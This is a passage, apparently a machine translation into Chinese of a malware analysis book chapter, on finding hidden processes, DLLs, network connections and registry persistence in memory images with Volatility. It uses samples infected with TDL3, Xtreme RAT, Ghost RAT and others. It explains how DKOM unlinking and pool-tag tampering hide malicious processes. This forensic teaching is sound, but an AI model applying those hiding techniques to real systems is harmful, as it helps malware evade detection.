------------------- 0x8503f0e8 svchost..exe 3832 3712 11 303 0 2016-09-23 09:24:554.2 使用psscan列出进程 psscan是Volatility的另一个插件，它列出了系统上运行的进程。与pslist不同，psscan不会遍历_EPROCESS对象的双链接列表。相反，它扫描物理内存，寻找进程对象的签名。换句话说，与pslist插件相比，psscan使用了不同的方法来列出进程。你可能会想，当psscan插件可以做同样的事情时，psscan插件有什么用?答案在于psscan使用的技术。由于它使用的方法，它可以检测终止的进程和隐藏的进程。攻击者可以隐藏进程，以防止司法分析人员在实时司法过程中发现恶意进程。现在的问题是，攻击者如何隐藏进程?要理解这一点，您需要了解一种称为DKOM(直接内核对象操作)的攻击技术。\n4.2.1 直接内核对象操作(DKOM) DKOM是一种涉及修改内核数据结构的技术。使用DKOM，可以隐藏进程或驱动程序。为了隐藏进程，攻击者可以找到他/她想要隐藏的恶意进程的_EPROCESS结构，并修改ActiveProcessLinks字段。特别是，前一个_EPROCESS块的Flink被设置为指向下一个_EPROCESS块的Flink，而下一个_EPROCESS块的Blink被设置为指向前一个_EPROCESS块的Flink。结果，与恶意程序进程相关的_EPROCESS块从双向链接列表中被解除链接(如下所示): 通过解除进程的链接，攻击者可以对活动的取证工具隐藏恶意进程，这些取证工具依赖于遍历双链接列表来枚举活动进程。正如您可能已经猜到的，这种技术还隐藏了pslist插件的恶意进程(它也依赖于遍历双链接列表)。以下是感染了prolaco rootkit的系统的pslist和psscan输出，该系统执行DKOM来隐藏进程。为了简单起见，下面的输出中删除了一些条目。当你比较pslist和psscan的输出时，你会注意到psscan输出中有一个额外的进程，名为nvid.exe (pid 1700)，它在pslist中不存在:\n$ python vol.py -f infected.vmem --profile=WinXPSP3x86 pslist Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start --------- ------------- ---- ---- ---- ---- ---- ----- ------------------- 0x819cc830 System 4 0 56 256 ---- 0 0x814d8380 smss.exe 380 43 19 ---- 0 2014-06-11 14:49:36 0x818a1868 csrss.exe 632 380 11 423 0 0 2014-06-11 14:49:36 0x813dc1a8 winlogon.exe 656 380 24 524 0 0 2014-06-11 14:49:37 0x81659020 services.exe 700 656 15 267 0 0 2014-06-11 14:49:37 0x81657910 lsass.exe 712 656 24 355 0 0 2014-06-11 14:49:37 0x813d7688 svchost.exe 884 700 21 199 0 0 2014-06-11 14:49:37 0x818f5d10 svchost.exe 964 700 10 235 0 0 2014-06-11 14:49:38 0x813cf5a0 svchost.exe 1052 700 84 1467 0 0 2014-06-11 14:49:38 0x8150b020 svchost.exe 1184 700 16 211 0 0 2014-06-11 14:49:40 0x81506c68 spoolsv.exe 1388 700 15 131 0 0 2014-06-11 14:49:40 0x81387710 explorer.exe 1456 1252 16 459 0 0 2014-06-11 14:49:55 $ python vol.py -f infected.vmem --profile=WinXPSP3x86 psscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name PID PPID PDB Time created ------------------ ------------ ---- ---- ---------- ------------------- 0x0000000001587710 explorer.exe 1456 1252 0x08440260 2014-06-11 14:49:55 0x00000000015cf5a0 svchost.exe 1052 700 0x08440120 2014-06-11 14:49:38 0x00000000015d7688 svchost.exe 884 700 0x084400e0 2014-06-11 14:49:37 0x00000000015dc1a8 winlogon.exe 656 380 0x08440060 2014-06-11 14:49:37 0x00000000016ba360 nvid.exe 1700 1660 0x08440320 2014-10-17 09:16:10 0x00000000016d8380 smss.exe 380 4 0x08440020 2014-06-11 14:49:36 0x0000000001706c68 spoolsv.exe 1388 700 0x084401a0 2014-06-11 14:49:40 0x000000000170b020 svchost.exe 1184 700 0x08440160 2014-06-11 14:49:40 0x0000000001857910 lsass.exe 712 656 0x084400a0 2014-06-11 14:49:37 0x0000000001859020 services.exe 700 656 0x08440080 2014-06-11 14:49:37 0x0000000001aa1868 csrss.exe 632 380 0x08440040 2014-06-11 14:49:36 0x0000000001af5d10 svchost.exe 964 700 0x08440100 2014-06-11 14:49:38 0x0000000001bcc830 System 4 0 0x003190004.2.2 了解池标签扫描 如果您还记得，我以前将进程、文件、线程等系统资源称为对象(或执行对象)。执行对象称为对象管理器的内核组件管理。每个执行对象都有一个与之相关联的结构(例如进程对象的_EPROCESS)。执行对象结构前面有一个_OBJECT_HEADER结构，它包含关于对象类型和一些引用计数器的信息。然后在_OBJECT_HEADER前面加上零个或多个可选头。换句话说，你可以把对象看作是执行对象结构、对象头和可选头的组合，如下图所示: 要存储对象，需要内存，而这些内存是由Windows内存管理器从内核池中分配的。内核池是一段内存，可以划分为更小的块，用于存储对象等数据。池分为分页池(其内容可以交换到磁盘)和非分页池(其内容永久驻留在内存中)。对象(如进程和线程)保存在内核中的一个非分页池中，这意味着它们将始终驻留在物理内存中。\n当Windows内核接收到创建对象的请求时(可能是由于CreateProcess或CreateFile等进程的API调用)，内存会从分页池或非分页池(取决于对象类型)分配给对象。通过在对象前加上_POOL_HEADER结构来标记这个分配，因此在内存中，每个对象都有一个可预测的结构，类似于下面截图中显示的结构。_POOL_HEADER结构包括一个名为PoolTag的字段，该字段包含一个四字节标记(称为池标记)。这个池标记可以用来标识一个对象。对于进程对象，标记是Proc，对于文件对象，标记是File，依此类推。_POOL_HEADER结构还包含告诉分配大小和内存类型(分页或非分页池)的字段，它描述:\n你可以认为所有驻留在内核内存的非分页池中的进程对象(最终映射到物理内存)都被标记为一个标记，Proc正是这个标记被挥发的psscan用作识别进程对象的起点。特别是，它扫描物理内存中的Proc标记，以识别与进程对象关联的池标记分配，并通过使用更健壮的签名和启发式进一步确认它。一旦psscan找到进程对象，它就从它的_EPROCESS结构中提取必要的信息。psscan重复这个过程，直到找到所有的进程对象。事实上，许多Volatility插件依赖池标签扫描来识别和提取内存图像中的信息。\n由于使用的方法不同，psscan插件不仅可以检测隐藏的进程，还可以检测终止的进程。当一个对象被销毁(例如当一个进程终止),包含该对象的内存分配释放回内核的内存池,但内存中的内容不是立即覆盖,这意味着进程对象仍然可以在内存,除非内存是分配给一个不同的目标。如果包含终止进程对象的内存没有被覆盖，那么psscan可以检测到终止的进程。\n关于池标签扫描的详细信息，请参考Andreas Schuster的论文search For Processes and Threads in Microsoft Windows Memory Dumps，或者阅读《The Art of Memory Forensics.内存鉴定的艺术》一书。\n在这一点上，您应该了解了Volatility插件是如何工作的;大多数插件使用类似的逻辑。总之，关键信息存在于内核维护的数据结构中。插件依赖于从这些数据结构中查找和提取信息。寻找和提取司法证据的方法各不相同;一些插件依赖于浏览双重链接列表(如pslist)，一些使用池标记扫描技术(如psscan)来提取相关信息。\n4.3 确定过程的关系 在检查进程时，确定进程之间的父/子关系可能会很有用。在恶意软件调查期间，这将帮助您了解其他哪些进程与恶意进程相关。pstree插件通过使用来自pslist的输出并将其格式化为树状视图来显示父-子进程关系。在下面的例子中，针对受感染的内存映像运行pstree插件会显示进程关系;子进程向右缩进并在前面加上句点。从输出中，您可以看到OUTLOOK.EXE是由explorer.exe进程启动的。这很正常，因为每当您通过双击启动应用程序时，都是资源管理器启动该应用程序。OUTLOOK.EXE (pid 4068)启动了EXCEL.EXE (pid 1124)，反过来调用cmd.exe (pid 4056)来执行恶意程序进程doc6.exe (pid 2308)。通过查看这些事件，你可以假设用户打开了一个通过电子邮件发送的恶意Excel文档，该文档可能利用了一个漏洞或执行了一个宏代码来删除恶意软件，并通过cmd.exe执行:\n$ python vol.py -f infected.raw --profile=Win7SP1x86 pstree Volatility Foundation Volatility Framework 2.6 Name Pid PPid Thds Hnds Time ------------------------ ---- ----- ---- ---- ------------------- [REMOVED] 0x86eb4780:explorer.exe 1608 1572 35 936 2016-05-11 12:15:10 . 0x86eef030:vmtoolsd.exe 1708 1608 5 160 2016-05-11 12:15:10 . 0x851ee2b8:OUTLOOK.EXE 4068 1608 17 1433 2018-04-15 02:14:23 .. 0x8580a3f0:EXCEL.EXE 1124 4068 11 377 2018-04-15 02:14:35 ... 0x869d1030:cmd.exe 4056 1124 5 117 2018-04-15 02:14:41 .... 0x85b02d40:doc6.exe 2308 4056 1 50 2018-04-15 02:14:59由于pstree插件依赖于pslist插件，所以它不能列出隐藏或终止的进程。另一种确定进程关系的方法是使用psscan插件生成父/子关系的可视化表示。的 以下psscan命令将输出输出打印成点格式，然后可以使用图形可视化软件，如Graphviz (https://www.graphviz.org/)或XDot(可以使用sudo apt install XDot安装在Linux系统上)打开:\n$ python vol.py -f infected.vmem --profile=Win7SP1x86 psscan --output=dot - -output-file=infected.dot打开感染。XDot的dot文件显示了前面讨论的进程之间的关系: 4.4 使用psxview列出进程 在前面，您看到了如何操纵进程列表来隐藏进程;您还了解了psscan如何使用池标记扫描来检测隐藏的进程。事实证明，_POOL_HEADER (psscan所依赖的)只用于调试目的，它不会影响操作系统的稳定性。这意味着攻击者可以安装内核驱动程序在内核空间中运行，并修改池标记或_POOL_HEADER中的任何其他字段。通过修改池标记，攻击者可以阻止依赖池标记扫描的插件正常工作。换句话说，通过修改池标记，可以对psscan隐藏进程。为了克服这个问题，psxview插件依赖于从不同的来源提取进程信息。它以7种不同的方式列举了这个过程。通过比较不同来源的输出，可以检测出恶意软件造成的差异。在下面的截图中，psxview使用7种不同的技术枚举了进程。每个进程的信息显示为一行，它使用的技术显示为包含True或False的列。特定列下的False值表示没有使用相应的方法找到进程。在接下来的输出，psxview使用除pslist方法外的所有方法检测隐藏进程nvid.exe (pid 1700): 在前面的屏幕截图中，您将注意到一些进程的值为假。例如，cmd.exe进程不存在于除psscan方法之外的任何方法中。你可能认为cmd.exe是隐藏的，但这不是真的;你看到False的原因是cmd.exe被终止了(你可以从ExitTime列告诉它)。结果，所有其他技术都无法在psscan能够找到它的地方找到它，因为池标记扫描可以检测终止的进程。换句话说，列中的False值并不一定意味着对该方法隐藏进程;它也可能意味着它是预期的(取决于该方法获取流程信息的方式和来源)。要知道它是否是预期的，可以使用下面的-r(——apply-rules)选项。在下面的截图中，请注意False值是如何被替换为Okay的。ok表示False，但这是预期的行为。在使用-R(——apply-rules)运行psxview插件后，如果你仍然看到一个False值(例如在下面的截图中pid为1700的nvid.exe)，那么这是一个强烈的迹象，表明该方法隐藏了进程:\n5. 列出进程句柄 在调查过程中，一旦锁定了一个恶意进程，您可能想知道进程正在访问哪些对象(例如进程、文件、注册表项等等)。这将给您一个与恶意软件相关的组件的想法和洞察他们的操作，例如，一个键盘记录器可能正在访问一个日志文件来记录捕获的击键，或者恶意软件可能有一个打开的句柄到配置文件。\n要访问一个对象，进程首先需要通过调用CreateFile或CreateMutex之类的API来打开该对象的句柄。一旦它打开一个对象的句柄，它就使用这个句柄来执行后续操作，如写入文件或读取文件。句柄是对对象的间接引用;把句柄看作代表一个对象的东西(句柄不是对象本身)。对象驻留在内核内存中，而进程运行在用户空间中，因此进程不能直接访问对象，因此它使用代表该对象的句柄。\n每个进程都有一个私有句柄表，它驻留在内核内存中。该表包含所有与进程相关的内核对象，如文件、进程和网络套接字。问题是，如何填充这个表?当内核从进程获得创建对象的请求时(通过CreateFile之类的API)，该对象就会在内核内存中创建。指向该对象的指针放置在进程句柄表中第一个可用的槽位，并将相应的索引值返回给进程。索引值是表示该对象的句柄，该句柄被进程用来执行后续操作。\n在活动的系统上，您可以使用process Hacker工具检查特定进程访问的内核对象。为此，以管理员身份启动Process Hacker，右键单击任何进程，然后选择Handles选项卡。下面的截图显示了csrs.exe进程的进程句柄.exe是一个合法的操作系统进程，它在每个进程和线程的创建过程中发挥作用。由于这个原因，你会看到css.exe打开了系统上运行的大部分进程(除了它自己和它的父进程)的句柄。在下面的截图中，第三列是句柄值，第四列是内核内存中对象的地址。例如，第一个进程wininit.exe位于内核内存中的地址0x8705c410(它的_EPROCESS结构的地址)，表示该对象的句柄值为0x60:\npsxview插件使用的一种方法依赖于遍历csrs.exe进程的句柄表来识别进程对象。如果有多个csrs.exe实例，psxview解析所有csrs.exe实例的句柄表，列出正在运行的进程，除了csrs.exe进程及其父进程(sms.exe和系统进程)。\n从内存映像中，您可以获得一个进程使用handles插件访问的所有内核对象的列表。下面的截图显示了pid为356的进程的句柄。如果你运行不带-p选项的handles插件，它将显示所有进程的句柄信息: 您还可以使用-t选项过滤特定对象类型(File、Key、Process、Mutant等等)的结果。在下面的例子中，对感染了Xtreme RAT病毒的内存映像运行了handles插件。handles插件用于列出恶意进程打开的互斥锁(pid 1772)。从下面的输出中，您可以看到Xtreme RAT创建了一个名为oZ694XMhk6yxgbTA0的互斥锁，以标记它在系统中的存在。像Xtreme RAT创建的互斥锁可以作为一个很好的基于主机的指示器，用于基于主机的监控:\n$ python vol.py -f xrat.vmem --profile=Win7SP1x86 handles -p 1772 -t Mutant Volatility Foundation Volatility Framework 2.6 Offset(V) Pid Handle Access Type Details ---------- ---- ------ -------- ------ ----------------------------- 0x86f0a450 1772 0x104 0x1f0001 Mutant oZ694XMhk6yxgbTA0 0x86f3ca58 1772 0x208 0x1f0001 Mutant _!MSFTHISTORY!_ 0x863ef410 1772 0x280 0x1f0001 Mutant WininetStartupMutex 0x86d50ca8 1772 0x29c 0x1f0001 Mutant WininetConnectionMutex 0x8510b8f0 1772 0x2a0 0x1f0001 Mutant WininetProxyRegistryMutex 0x861e1720 1772 0x2a8 0x100000 Mutant RasPbFile 0x86eec520 1772 0x364 0x1f0001 Mutant ZonesCounterMutex 0x86eedb18 1772 0x374 0x1f0001 Mutant ZoneAttributeCacheCounterMutex在下面这个被TDL3 rootkit感染的内存映像的例子中，svchos.exe进程(pid 880)打开了恶意DLL和与rootkit相关的内核驱动程序的文件句柄:\n$ python vol.py -f tdl3.vmem handles -p 880 -t File Volatility Foundation Volatility Framework 2.6 Offset(V) Pid Handle Access Type Details ---------- --- ------ -------- ---- ---------------------------- 0x89406028 880 0x50 0x100001 File \\Device\\KsecDD 0x895fdd18 880 0x100 0x100000 File \\Device\\Dfs [REMOVED] 0x8927b9b8 880 0x344 0x120089 File [REMOVED]\\system32\\TDSSoiqh.dll 0x89285ef8 880 0x34c 0x120089 File [REMOVED]\\system32\\drivers\\TDSSpqxt.sys6. DLL清单 在本书中，你已经看到了使用DLL实现恶意功能的恶意软件的例子。因此，除了调查进程之外，您可能还希望检查已加载的库列表。要列出加载的模块(可执行和dll)，你可以使用Volatility的dlllist插件。dlllist插件还会显示与进程相关的完整路径。让我们以一个名为Ghost RAT的恶意软件为例。它以服务DLL的形式实现恶意功能，因此，该恶意DLL通过svchost.exe进程加载(有关服务DLL的更多信息，请参阅第7章“恶意软件功能和持久性”中的服务部分)。下面是dlllist的输出，在这里您可以看到一个由svchost.exe进程(pid 800)加载的带有非标准扩展名(.ddf)的可疑模块。第一列Base指定Base地址，也就是加载模块的内存中的地址:\n$ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlllist -p 880 Volatility Foundation Volatility Framework 2.6 ****************************************************************** svchost.exe pid: 880 Command line : C:\\Windows\\system32\\svchost.exe -k netsvcs Base Size LoadCount Path ---------- -------- --------- -------------------------------- 0x00f30000 0x8000 0xffff 0x76f60000 0x13c000 0xffff 0x75530000 0xd4000 0xffff 0x75160000 0x4a000 0xffff 0x75480000 0xac000 0xffff 0x77170000 0x19000 0xffff 0x76700000 0x15c000 0x62 0x76c30000 0x4e000 0x19c 0x770a0000 0xc9000 0x1cd [REMOVED] C:\\Windows\\system32\\svchost.exe C:\\Windows\\SYSTEM32\\ntdll.dll C:\\Windows\\system32\\kernel32.dll C:\\Windows\\system32\\KERNELBASE.dll C:\\Windows\\system32\\msvcrt.dll C:\\Windows\\SYSTEM32\\sechost.dll C:\\Windows\\system32\\ole32.dll C:\\Windows\\system32\\GDI32.dll C:\\Windows\\system32\\USER32.dll 0x74fe0000 0x4b000 0xffff 0x6bbb0000 0xf000 0x1 0x10000000 0x26000 0x1 data\\acdsystems\\acdsee\\imageik.ddf 0x71200000 0x32000 0x3 C:\\Windows\\system32\\WINMM.dll dlllist插件从一个名为进程环境块(PEB)的结构中获取所加载模块的信息。如果你回想一下第8章，代码注入和挂钩，当谈到进程内存组件时，我提到过PEB结构驻留在进程内存中(在用户空间中)。PEB包含关于可执行进程在何处加载的元数据信息、它在磁盘上的完整路径以及关于加载的模块(可执行和dll)的信息。dlllist插件查找每个进程的PEB结构并获取上述信息。那么问题来了，如何找到PEB的结构?_EPROCESS结构有一个名为Peb的字段，该字段包含指向Peb的指针。这意味着一旦插件找到_EPROCESS结构，它就可以找到PEB。需要记住的一点是，_EPROCESS驻留在内核内存(内核空间)中，而PEB驻留在进程内存(用户空间)中。\n要在调试器中获得PEB的地址，可以使用!process扩展命令，它显示_EPROCESS结构的地址。它还指定PEB的地址。从下面的输出中，你可以看到explorer.exe进程的PEB在它的进程内存地址7ffd3000，它的_EPROCESS结构在0x877ced28(在它的内核内存中):\nkd\u003e !process 0 0 **** NT ACTIVE PROCESS DUMP **** ......... PROCESS 877cb4a8 SessionId: 1 Cid: 05f0 Peb: 7ffdd000 ParentCid: 0360 DirBase: beb47300 ObjectTable: 99e54a08 HandleCount: 70. Image: dwm.exe PROCESS 877ced28 SessionId: 1 Cid: 0600 Peb: 7ffd3000 ParentCid: 05e8 DirBase: beb47320 ObjectTable: 99ee5890 HandleCount: 766. Image: explorer.exe另一种确定PEB地址的方法是使用display type (dt)命令。你可以通过检查EPROCESS结构中的PEB字段找到explorer.exe进程的PEB地址，如下所示:\nkd\u003e dt nt!_EPROCESS 877ced28 [REMOVED] +0x168 Session : 0x8f44e000 Void +0x16c ImageFileName : [15] \"explorer.exe\" [REMOVED] +0x1a8 Peb : 0x7ffd3000 _PEB +0x1ac PrefetchTrace : _EX_FAST_REF现在你知道如何找到PEB，那么现在，让我们试着理解PEB包含什么样的信息。要获得给定流程的可读的PEB摘要，首先需要切换到要检查其PEB的流程的上下文。这可以使用.process扩展名命令来完成。这个命令接受_EPROCESS结构的地址。下面的命令将当前进程的上下文设置为explorer.exe进程:\nkd\u003e .process 877ced28 Implicit process is now 877ced28然后，您可以使用!peb扩展命令后跟peb地址。在下面的输出中，为了简洁起见，部分信息被截断。ImageBaseAddress字段指定在内存中加载进程可执行文件(explorer.exe)的地址。PEB还包含另一个称为Ldr结构(类型为_PEB_LDR_DATA)的结构，它维护三个双链接列表，它们是InLoadOrderModuleList, InMemoryOrderModuleList，和InInitializationOrderModuleList。这三个双链接列表中的每一个都包含关于模块(进程可执行文件和dll)的信息。通过遍历这些双链接的模块，可以获得关于模块的信息 列表。InLoadOrderModuleList按模块的顺序组织模块 InMemoryOrderModuleList按照它们在进程内存中的顺序组织模块，而InInitializationOrderModuleList按照它们的DllMain函数执行的顺序组织模块:\nkd\u003e !peb 0x7ffd3000 PEB at 7ffd3000 InheritedAddressSpace: No ReadImageFileExecOptions: No BeingDebugged: No ImageBaseAddress: 000b0000 Ldr 77dc8880 Ldr.Initialized: Yes Ldr.InInitializationOrderModuleList: 00531f98 . 03d3b558 Ldr.InLoadOrderModuleList: 00531f08 . 03d3b548 Ldr.InMemoryOrderModuleList: 00531f10 . 03d3b550 [REMOVED]换句话说，所有三个PEB列表都包含关于已加载模块的信息，比如基址、大小、与模块关联的完整路径，等等。要记住的重要一点是，InInitializationOrderModuleList将不包含关于进程可执行文件的信息，因为与dll相比，可执行文件的初始化是不同的。\n为了帮助您更好地理解，下面的图表以Explorer.exe为例(该概念也类似于其他进程)。当Explorer.exe被执行时，它的进程可执行文件被加载到进程内存中的某个地址(比方说0xb0000)，带有PAGE_EXECUTE_WRITECOPY (WCX)保护。相关的dll也被加载到进程内存中。进程内存还包括PEB结构，它包含了explorer.exe在内存中的加载位置(基址)的元数据信息。PEB中的Ldr结构维持着三个双链表;每个元素都是一个结构(类型为_LDR_DATA_TABLE_ENTRY)，它包含关于加载模块的信息(基址、完整路径等)。dlllist插件依赖于遍历InLoadOrderModuleList来获取模块的信息: 从这三个PEB列表中获取模块信息的问题是，它们容易受到DKOM攻击。所有三个PEB列表都驻留在用户空间中，这意味着攻击者可以将恶意DLL加载到进程的地址空间中，并可以从一个或所有PEB列表中断开恶意DLL的链接，以隐藏依赖于遍历这些列表的工具。为了克服这个问题，我们可以使用另一个名为ldrmodules的插件。\n6.1 使用ldrmodule检测隐藏的DLL ldrmodules插件将来自三个PEB列表(在进程内存中)的模块信息与来自内核内存中称为VADs(虚拟地址描述符)的数据结构的信息进行比较。内存管理器使用vad跟踪进程内存中保留(或空闲)的虚拟地址。VAD是一种二叉树结构，它存储关于进程内存中几乎连续的内存区域的信息。对于每个进程，内存管理器维护一组VAD，每个VAD节点描述一个几乎连续的内存区域。如果进程内存区域包含一个内存映射文件(如可执行文件、DLL)，那么VAD节点存储有关其基址、文件路径和内存保护的信息。下面的示例应该有助于您理解这个概念。在下面的截图中，内核空间中的一个VAD节点描述了关于进程可执行文件(explorer.exe)加载位置、它的完整路径和内存保护的信息。类似地，其他VAD节点将描述进程的内存范围，包括那些包含映射的可执行映像，如dll: 为了获得模块的信息，ldrmodules插件枚举所有包含映射可执行镜像的VAD节点，并将结果与三个PEB列表进行比较，以确定是否存在差异。下面是感染了TDSS rootkit(我们在前面看到的)的内存映像进程的模块列表。你可以看到ldrmodules插件能够识别一个名为TDSSoiqh.dll的恶意DLL，它隐藏了所有三个PEB列表(InLoad, InInit和InMem)。svchost.exe的InInit值设置为False，但其是可执行的，如前所述:\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 ldrmodules -p 880 Volatility Foundation Volatility Framework 2.6 Pid Process Base InLoad InInit InMem MappedPath --- ----------- -------- ----- ------- ----- ---------------------------- 880 svchost.exe 0x10000000 False False False \\WINDOWS\\system32\\TDSSoiqh.dll 880 svchost.exe 0x01000000 True False True \\WINDOWS\\system32\\svchost.exe 880 svchost.exe 0x76d30000 True True True \\WINDOWS\\system32\\wmi.dll 880 svchost.exe 0x76f60000 True True True \\WINDOWS\\system32\\wldap32.dll [REMOVED]7. 转储可执行文件和DLL 在您识别出恶意进程或DLL之后，您可能希望转储它以便进一步调查(例如提取字符串、运行yara规则、反汇编或使用杀毒软件进行扫描)。要将进程可执行文件从内存转储到磁盘，可以使用procdump插件。要转储进程可执行文件，您需要知道它的进程ID或物理偏移量。在下面的例子中，一个内存镜像感染了Perseus恶意软件(之前在讨论pslist插件时提到)， procdump插件用于转储其恶意进程的可执行文件svchost.exe (pid 3832)。使用-D(——dump-dir)选项，可以指定要转储可执行文件的目录名称。转储文件以进程的pid命名，如executable.PID.exe:\n$ python vol.py -f perseus.vmem --profile=Win7SP1x86 procdump -p 3832 -D dump/ Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result ---------- ---------- ------------ ----------------------- 0x8503f0e8 0x00b90000 svchost..exe OK: executable.3832.exe $ cd dump $ file executable.3832.exe executable.3832.exe: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows 要转储具有物理偏移量的进程，可以使用-o(——offset)选项，如果希望从内存转储隐藏进程，该选项很有用。在下面的例子中，一个内存映像感染了prolaco恶意软件(在前面讨论时已经讨论过了psscan插件)，隐藏进程使用其物理偏移量转储。物理偏移量由psscan插件确定。你也可以从psxview插件获取物理偏移量。当使用procdump插件时，如果你没有指定-p(——pid)或-o(——offset)选项，那么它将转储系统上运行的所有活动进程的进程可执行文件:\n$ python vol.py -f infected.vmem --profile=WinXPSP3x86 psscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name PID PPID PDB Time created ------------------ ------- ---- ---- ---------- -------------------- [REMOVED] 0x00000000016ba360 nvid.exe 1700 1660 0x08440320 2014-10-17 09:16:10 $ python vol.py -f infected.vmem --profile=WinXPSP3x86 procdump -o 0x00000000016ba360 -D dump/ Volatility Foundation Volatility Framework 2.6 Process(V) ImageBase Name Result ---------- ---------- -------- ----------------------- 0x814ba360 0x00400000 nvid.exe OK: executable.1700.exe类似于进程可执行文件，您可以使用dlldump插件将恶意DLL转储到磁盘。要转储DLL，您需要指定加载DLL的进程的进程ID (-p选项)，以及DLL的base地址，使用-b(——base)选项。您可以从dlllist或ldrmodules输出中获得DLL的基址。在下面这个例子中，一个被Ghost RAT病毒感染的内存映像(我们在讨论dlllist插件时提到过)，通过使用dlldump插件来转储svchos.exe (pid 880)进程加载的恶意DLL:\n$ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlllist -p 880 Volatility Foundation Volatility Framework 2.6 ************************************************************************ svchost.exe pid: 880 Command line : C:\\Windows\\system32\\svchost.exe -k netsvcs Base Size LoadCount Path ---------- ------ -------- ------ [REMOVED] 0x10000000 0x26000 0x1 c:\\users\\test\\application data\\acd systems\\acdsee\\imageik.ddf $ python vol.py -f ghost.vmem --profile=Win7SP1x86 dlldump -p 880 -b 0x10000000 -D dump/ Volatility Foundation Volatility Framework 2.6 Name Module Base Module Name Result ---------- ------------ ---------------- -------------------------- svchost.exe 0x010000000 imageik.ddf module.880.ea13030.10000000.dll8. 列出网络连接和套接字 大多数恶意程序执行一些网络活动，或者下载额外的组件，从攻击者那里接收命令，窃取数据，或者在系统上创建一个远程后门。检查网络活动将帮助您确定被感染系统上的恶意软件的网络操作。在许多情况下，将在受感染系统上运行的进程与网络上检测到的活动关联起来是很有用的。要确定pre-vista系统(如Windows XP和2003)上的活动网络连接，可以使用连接插件。下面的命令显示了一个使用连接插件打印来自被BlackEnergy恶意软件感染的内存转储的活动连接的示例。从下面的输出中，可以看到进程ID为756的进程负责端口443上的C2通信。运行pslist插件后，你可以知道756的pid与svchost.exe进程相关联:\n$ python vol.py -f be3.vmem --profile=WinXPSP3x86 connections Volatility Foundation Volatility Framework 2.6 Offset(V) Local Address Remote Address Pid ---------- ------------------ -------------- ------- 0x81549748 192.168.1.100:1037 X.X.32.230:443 756 $ python vol.py -f be3.vmem --profile=WinXPSP3x86 pslist -p 756 Volatility Foundation Volatility Framework 2.6 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start ---------- ----------- --- ---- ---- ---- ---- ------ -------------------- 0x8185a808 svchost.exe 756 580 22 442 0 0 2016-01-13 18:38:10另一个插件，你可以用来列出的网络连接在vista之前的系统是connscan。它使用池标记扫描方法来确定连接。因此，它还可以检测终止的连接。在下面的例子中，内存映像感染了TDL3 rootkit，连接插件不返回任何结果，而connscan插件显示网络连接。这并不一定意味着连接是隐藏的，它只是意味着当获取内存映像时，网络连接不是活动的(或终止的):\n$ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 connections Volatility Foundation Volatility Framework 2.6 Offset(V) Local Address Remote Address Pid ---------- ------------- -------------- ---- $ python vol.py -f tdl3.vmem --profile=WinXPSP3x86 connscan Volatility Foundation Volatility Framework 2.6 Offset(P) Local Address ---------- ------------------ 0x093812b0 192.168.1.100:1032 Remote Address Pid Proto Local Address Foreign Address TCPv4 192.168.1.60:139 0.0.0.0:0 UDPv4 192.168.1.60:137 *:* UDPv4 0.0.0.0:0 *:* State LISTENING Pid Owner 4 System --------------- XX.XXX.92.121:80 880有时，您可能希望获得有关打开的套接字及其相关进程的信息。在vista之前的系统上，你可以通过socket和sockscan插件获取开放端口的信息。socket插件打印打开的socket列表，sockscan插件使用池标记扫描方法。因此，它可以检测已经关闭的端口。\n在Vista和以后的系统(如Windows 7)，你可以使用netscan插件来显示网络连接和套接字。netscan插件使用池标记扫描方法，类似于sockscan和connscan插件。在下面的例子中，内存映像被Darkcomet RAT病毒感染，netscan插件在81端口上显示C2通信，该通信已被恶意进程dmt.exe (pid 3768)造成: 9. 检查注册表 从取证的角度来看，注册表可以提供关于恶意软件上下文的有价值的信息。在第7章“恶意软件功能和持久性”中讨论持久性方法时，您看到了恶意程序如何在注册表中添加条目以在重新启动时存活下来。除了持久性之外，恶意软件还使用注册表来存储配置数据、加密密钥等。要打印注册表键、子键及其值，可以使用printkey插件，通过使用-K(——key)参数提供所需的注册表键路径。在下面的例子中，一个感染了Xtreme Rat病毒的内存映像中，它在Run注册表项中添加了恶意的可执行文件C:\\Windows\\InstallDir\\system.exe。因此，恶意的可执行文件将在每次系统启动时被执行:\n$ python vol.py -f xrat.vmem --profile=Win7SP1x86 printkey -K \"Microsoft\\Windows\\CurrentVersion\\Run\" Volatility Foundation Volatility Framework 2.6 Legend: (S) = Stable (V) = Volatile ---------------------------- Registry: \\SystemRoot\\System32\\Config\\SOFTWARE Key name: Run (S) Last updated: 2018-04-22 06:36:43 UTC+0000 Subkeys: Values: REG_SZ VMware User Process : (S) \"C:\\Program Files\\VMware\\VMware Tools\\vmtoolsd.exe\" -n vmusr REG_EXPAND_SZ HKLM : (S) C:\\Windows\\InstallDir\\system.exe在下面的例子中，Darkcomet RAT在注册表中添加了一个条目，通过rundll32.exe加载它的恶意DLL (mph.DLL):\n$ python vol.py -f darkcomet.vmem --profile=Win7SP1x86 printkey -K \"Software\\Microsoft\\Windows\\CurrentVersion\\Run\" Volatility Foundation Volatility Framework 2.6 Legend: (S) = Stable (V) = Volatile ---------------------------- Registry: \\??\\C:\\Users\\Administrator\\ntuser.dat Key name: Run (S) Last updated: 2016-09-23 10:01:53 UTC+0000 Subkeys: Values: REG_SZ Adobe cleanup : (S) rundll32.exe \"C:\\Users\\Administrator\\Local Settings\\Application Data\\Adobe updater\\mph.dll\", StartProt ----------------------------还有一些其他的注册表键以二进制形式存储有价值的信息，这对司法调查人员可能有很大的价值。诸如userassist、shellbags和shimcache等Volatility插件解析这些包含二进制数据的注册表键，并以可读性强得多的格式显示信息。\nUserassist注册表项包含用户在系统上执行的程序列表，以及程序运行的时间。要打印userassist注册信息，你可以使用挥发的userassist插件，如下所示。在下面的例子中，一个可疑的命名为可执行文件(info.doc.exe)被执行从E:\\驱动器(可能是USB驱动器)在2018-04-30 06:42:37:\n$ python vol.py -f inf.vmem --profile=Win7SP1x86 userassist Volatility Foundation Volatility Framework 2.6 ---------------------------- Registry: \\??\\C:\\Users\\test\\ntuser.dat [REMOVED] REG_BINARY E:\\info.doc.exe : Count: 1 